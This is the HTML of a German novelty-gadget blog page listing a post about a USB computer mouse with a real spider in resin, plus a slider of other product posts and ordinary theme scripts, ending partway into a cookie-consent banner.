                                                        
                      
                   
                 
                                
            <li class="ms-item post-1472 post type-post status-publish format-standard has-post-thumbnail hentry category-technik tag-computer tag-maus tag-spinnne" id="post-1472">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/technik/" class="tiptipBlog" title="View all posts in Technik">Technik</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/computermaus-mit-echter-spinne/"> <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-140x140.jpg 140w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus.jpg" /><noscript><img width="300" height="300" src="https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus.jpg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/computermaus-mit-echter-spinne/&amp;=Computermaus mit echter Spinne" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Computermaus mit echter Spinne%20-%20https://darumbinichblank.de/computermaus-mit-echter-spinne/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/computermaus-mit-echter-spinne/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/11/computermaus.jpg&amp;description=Computermaus mit echter Spinne" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/computermaus-mit-echter-spinne/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Computermaus mit echter Spinne&amp;body=https://darumbinichblank.de/computermaus-mit-echter-spinne/ USB-Maus mit ecter Spinne 3-Tasten USB Computermaus mit echte Spinne im Kunstharz. Plötzlich wird ihr [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/computermaus-mit-echter-spinne/">Computermaus mit echter Spinne</a></h2>
                                          
                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>USB-Maus mit ecter Spinne 3-Tasten USB Computermaus mit echte Spinne im Kunstharz. Plötzlich wird ihr [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Aug. 9, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 8811 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1472" data-content-id="1472"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1472, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1472, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
                </ul><!-- end .masonry_list -->

         <!-- Pagination -->
                    <div id="nav-below" class="pagination" style="display: none;">
                    <div class="nav-previous"></div>
                    <div class="nav-next"></div>
            </div>
                <!-- pagination -->

    </div><!-- end .wrap-content -->

        
<div class="clear"></div>
</div><!-- end .home-fullwidth -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-2164 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-armbanduhr tag-leder tag-steampunk tag-uhr">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für &#8222;Protest-2&#8220; Armbanduhr</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="229" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20229%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/steampunk_armbanduhr.jpg" /><noscript><img width="229" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/steampunk_armbanduhr.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/protest-2-armbanduhr/">&#8222;Protest-2&#8220; Armbanduhr</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1881 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-geldschein tag-tuerstopper">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 100 Euro Geldschein Türstopper</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="245" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/Geldschein_tuerstopper.jpg" /><noscript><img width="245" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/Geldschein_tuerstopper.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/100-euro-geldschein-tuerstopper/">100 Euro Geldschein Türstopper</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1680 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-buecherregal tag-dali tag-surreal tag-verbogen">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Verbogenes Bücherregal</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="123" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20123%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Verbogenes_Buchregal.jpg" /><noscript><img width="123" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Verbogenes_Buchregal.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/verbogenes-buecherregal/">Verbogenes Bücherregal</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1888 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-blutig tag-strumpfhalter">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Blutende Wunde Sockenhalter</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/02/blutige_strumpfhalter.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/02/blutige_strumpfhalter.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/blutende-wunde-sockenhalter/">Blutende Wunde Sockenhalter</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1853 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-bane tag-batman tag-dark-knight">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Bane Maske Stimmenverzerrer</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/Bane_maske_stimmen_verzerrer.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/Bane_maske_stimmen_verzerrer.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/bane-maske-stimmenverzerrer/">Bane Maske Stimmenverzerrer</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2467 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-gesundheit tag-halsband tag-haustier tag-hund tag-katze tag-tiere">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 10 Nützliche Gadgets für Haustierbesitzer</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer.jpg 800w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer.jpg 800w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/09/gadgets_haustierbesitzer-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/10-nuetzliche-gadgets-fuer-haustierbesitzer/">10 Nützliche Gadgets für Haustierbesitzer</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1553 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-eastpak tag-sofa">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Eastpak Rucksack Sofa</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/eastpak_Sofa.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/eastpak_Sofa.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/eastpak-rucksack-sofa/">Eastpak Rucksack Sofa</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2025 post type-post status-publish format-video has-post-thumbnail hentry category-videos tag-junge tag-kind tag-taekwondo tag-training post_format-post-format-video">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Junge versucht Brett in Taekwondo zu zerbrechen</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/videos/" class="tiptipBlog" title="View all posts in Videos" >Videos</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/kleiner_junge_taekwondo.png" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/kleiner_junge_taekwondo.png" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/junge-versuch-brett-in-taekwondo-zu-zerbrechen/">Junge versucht Brett in Taekwondo zu zerbrechen</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3443 post type-post status-publish format-standard has-post-thumbnail hentry category-geschenkideen category-reisen tag-poster tag-tapete tag-weltkarte">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Vintage Weltkarte Wandtapete</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geschenkideen/" class="tiptipBlog" title="View all posts in Geschenkideen" >Geschenkideen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/weltkarte_wandtapete-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/vintage-weltkarte-wandtapete/">Vintage Weltkarte Wandtapete</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1614 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-jedi tag-lichtschwert tag-star-wars tag-tortendekoration">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Lichtschwert Tortendekoration</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="145" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_wars_lichtschwert_tortendeko.jpg" /><noscript><img width="145" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_wars_lichtschwert_tortendeko.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/star-wars-lichtschwert-tortendekoration/">Lichtschwert Tortendekoration</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1559 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-blasenzelt tag-camping">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Transparentes Blasenzelt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Camping_Blasenzelt.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Camping_Blasenzelt.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/transparentes-blasenzelt/">Transparentes Blasenzelt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6447 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Multifunktionale Campingtoiletten-, Umkleide-, Dusch- und Badezelt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="tragbare Toilette und Schutz" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="tragbare Toilette und Schutz" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/">Multifunktionale Campingtoiletten-, Umkleide-, Dusch- und Badezelt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
